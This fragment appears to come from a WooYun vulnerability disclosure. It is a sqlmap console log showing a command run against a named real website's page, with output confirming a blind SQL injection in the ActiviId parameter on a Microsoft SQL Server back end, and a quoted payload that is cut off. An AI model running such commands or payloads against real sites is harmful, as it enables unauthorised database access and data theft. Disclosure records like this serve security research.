 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.whzsjy.cn/web/WorkSort.aspx?ActiviId
=27&typeId=1" --current-db
{1.0-dev-nongit-20150727}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:27:50
[23:27:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:27:50] [INFO] testing connection to the target URL
[23:27:51] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ActiviId (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace
Payload: ActiviId=(SELECT (CASE WHEN (8607=8607) THEN 8607 ELSE 8607*(SELECT
www.wooyun.org